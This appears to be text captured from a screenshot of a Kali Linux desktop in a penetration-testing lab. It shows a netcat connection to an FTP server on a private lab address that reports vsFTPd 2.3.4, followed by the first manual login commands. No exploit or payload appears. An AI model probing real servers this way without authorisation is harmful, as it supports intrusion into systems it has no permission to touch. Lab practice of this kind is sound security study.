 kali-linux-2022.3-vmware-amd64
1 2 3 4
17:17
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 172.16.111.131 21
220 (vsFTPd 2.3.4)
eowifj
530 Please login with USER and PASS.
USER username